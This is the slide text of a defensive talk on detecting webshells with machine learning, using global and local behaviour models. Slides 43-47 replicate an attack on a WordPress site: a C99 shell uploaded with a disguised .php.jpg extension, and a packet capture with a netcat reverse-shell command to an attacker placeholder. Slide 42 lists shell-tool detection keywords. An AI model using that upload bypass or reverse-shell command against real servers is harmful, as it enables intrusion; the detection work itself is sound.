
Operator Time is Valuable!
Googles Experience with ML in Cybersecurity: https://web.stanford.edu/class/cs259d/lectures/Session11.pdf

Slide 29
Detecting Webshells With ML

Slide 30
Detecting Webshells With ML: References
https://www.crowdstrike.com/blog/mo-shells-mo-problems-deep-panda-web-shells/
Going beyond the Indicator: https://vimeo.com/90687936
Xin Sun, Xindai Lu, and Hua Dai. 2017. A Matrix Decomposition based Webshell Detection Method. In Proceedings of the 2017 International Conference on Cryptography, Security and Privacy(ICCSP '17). ACM, New York, NY, USA, 66-70. DOI: https://doi.org/10.1145/3058060.3058083
Ye Fei; Gong Jian; Yang Wang; Black Box Detection of Webshell Based on Support Vector Machine School of Computer Science and Technology, Southeast University; Key Laboratory of Computer Network Technology of Jiangsu Province: http://en.cnki.com.cn/Article_en/CJFDTotal-NJHK201506020.htm

Slide 31

Lambda Defense: Webshell Decomposition

Slide 32
Lambda Defense: Webshell Decomposition
= Global + Local Models

Slide 33
How do we Detect Webshells Using ML
New approaches in machine learning and data science can help improve detection of compromised perimeter assets.
Two Models of Webserver Behavior: Global Asset Behavior and Local Webserver Content Behavior (Dynamic + Static Content)
Local Feature Vector Answers Questions Like: How many times do users take a similar path on the webserver? How rare is this path a user is browsing from a statistics perspective?
Global Feature Vector Answers Questions Like: How often does this webserver communicate with DMZ IP’s? Is there a trust relationship that has changed?

Slide 34
Global Model Example

Slide 35




Beyond the Indicator
Webshell
DMZ to LAN Trust

Slide 36
How do we Detect Webshells Using ML: Global Stats
Anomalies on rare paths
U->S
S->U !!
U->U (LAN to LAN)
S->S (DMZ to LAN)!!
DMZ Server
LAN Asset
Desktop
Server
Desktop
Laptop

Slide 37

Seeing the Analytic In Action

Slide 38

Seeing the Analytic In Action

Slide 39

Seeing the Analytic In Action
Once identity resolution/learning process is complete we create new anomalies based on new paths/actions that are rare for a particular population profile
Lightweight Webshell in the DMZ

Slide 40
How do we detect Webshells using ML...
Based on these indicators we look for sequential behaviors. For example we can look at sequence of requests for a fixed (IP/User, Web server). We can use bro logs, web server logs and perimeter traffic as well as long as we have visibility into the application layer.
By determining these sequences we can discern between benign behavior and sequences of behaviors that indicate webshell like activity.

Slide 41
Local Model Example

Slide 42
How do we Detect Webshells Using ML: Local Stats
Using Machine Learning techniques we can compute and build up statistics around some key data points.
In the context of this particular vector we can use rare means/ low frequency count for a fixed website:
- Rare time of site usage,
- Rare time stamping and creation of files,
- Rare connection pat- terns, Large number of POST/GET Requests to specific file,
- Connection strings with command arguments (cmd.exe, /bin/bash, nc),
- Unusual Direct connections to files exposed to the internet,
- Unusual UA in comparison to normal traffic patterns when users, visit website or search, engine indexing site.

Slide 43
Webshell detection POC/Example
For proof of concept we gather data of benign and normal browsing behavior and then we proceeded to replicate a RFI (Remote File Inclusion) uploading a C99 webshell to target host. In this particular sequence of referrer items it can be seen how the attacker is browsing around the site possibly foot printing and searching for input fields.

Slide 44
Webshell detection POC/Example
Referrer sample sequence below shows browsing around victim web site:
-Referer: http://victimdomain/wordpress/?p=9 -Referer: http://victimdomain/wordpress/wp-content/themes/default/style.css -Referer: http://victimdomain/wordpress/wp-content/plugins/category-grid-view-gallery/css/style.css?ver=2.8.5
Further review of referrers show access to wordpress:
Referer: http://victimdomain/wordpress/wp-login.php Referer: http://vicitimdomain/wordpress/wp-admin/

Slide 45
Webshell POC/Example
The following sequence shows the attacker accessing the post feature and uploading a C99 shell bypassing sanitation controls by adding a .jpg extension to the actual shell “c9920161.php”. This is done by abusing the new post feature that includes uploading media:
00:28:39.469021 IP attackerIP.51399 > victimdomain.80: Flags [P.], seq 13419:14264, ack 145980, win 4096, options [nop,nop,TS val 787343940 ecr 195280], length 845: HTTP: GET /wordpress/wp-content/plugins /a-gallery/timthumb.php?src=http://victimdomain/ wordpress/wp-content/uploads/2016/06/c992016.php. jpg&w=125&h=125&zc=1 HTTP/1.1...D....GET /wordpress /wp-content/plugins/a-gallery/timthumb.php?src=http ://victimdomain/wordpress/wp-content/uploads /2016/06/c9920161.php.jpg&w=125&h=125&zc=1 HTTP/1.1

Slide 46
Webshell detection POC/Example
Referrer: http://victimdomain/wordpress/wp-admin/post-new.php (Here is where the web shell is uploaded)
Finally, by looking at the example for referrer sequences it can be seen how by the attacker browsing to the web shell, frequency of access indicates a signal for operator behavior in the sequential component of the TTP:
Referer: http://victimdomain/wordpress/?p=13 Referer: http://victimdomain/wordpress/wp-content/ uploads/ Referer: http://victimdomain/wordpress/wp-content/uploads/2016/ Referer: http://victimdomain/wordpress/wp-content/uploads/2016/06/ Referer:http://victimdomain/wordpress/wp-content/uploads/2016/06/c9920161.php.jpg

Slide 47
Webshell detection POC/Example
In the following packet capture snippet it can be seen how attacker uses netcat to send a reverse shell utilizing C99 command execution feature:
00:33:26.996555 IP attackerIP.51421 > victimdomain.80: Flags [P.], seq 0:1014, ack 1, win 4117, options [nop,nop,TS val 787630908 ecr 267163], length 1014: HTTP: POST /wordpress/wp-content/uploads/2016/06/c9920161.php.jpg HTTP/1.1E..*..@.@......q.......P .....U......\%........K<....POST /wordpress/wp-content/uploads/2016/06/c9920161.php.jpg Referer: http://victimdomain/wordpress/wp-content/uploads/2016/06/c9920161.php.jpg Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.8,es;q=0.6 Cookie: wordpress_test_cookie=WP+Cookie+check;wordpress_logged_in_c8c9d8ea3e0f27d770e745c21c00f45e =test\%7C1465100854\%7Cd83074c4a4a1c097c4eb44b42165d190; wp-settings-time-2=1464928107; PHPSESSID= cav3sgkd273gafknm9pb13m467act=cmd&cmd=nc+-e+\%2Fbin\%2Fbash+attackerIP+9999&d=\%2Fvar\%2Fwww\%2 Fwordpress\%2Fwp-content\%2Fuploads\%2F2016\%2F06\%2F&submit=Execute&cmd_txt=1

Slide 48
Conclusion

Slide 49

Effective Webshell detection via machine Learning
Webshell ML Detection Paradigm
Two models of Behavior: Local behavior and Global Asset Behavior
Local behavior is further broken down into individual history per path in a Webserver. The webserver model is maintained as two separate individual graphs one for dynamic content and one for static content
Feature Vectors for the local content and path anomalies on a per webserver basis are then correlated with global asset path behaviors.

Slide 50
Conclusion
Machine Learning & Big data technologies enhance detection beyond the simple static based signature defense technologies.
It is possible to establish sequences of behaviors that indicate webshell access and use.
The data is already there. You can use your perimeter logs (Proxy, Firewalls, Bro, Web Gateway, etc).
Detection mechanisms can also be enhanced and extended by covering any other measurable attack vector that delivers a web shell payload (SQli, XSS, other types of RFI, etc).

Slide 51
Q&A

Slide 52
Appendix Operational ML: How to Detect Attack Patterns That Change Over Time

Slide 53

Step 1: Break the problem in to use cases

Slide 54
Step 2: Find what use cases have highest security impact

Slide 55
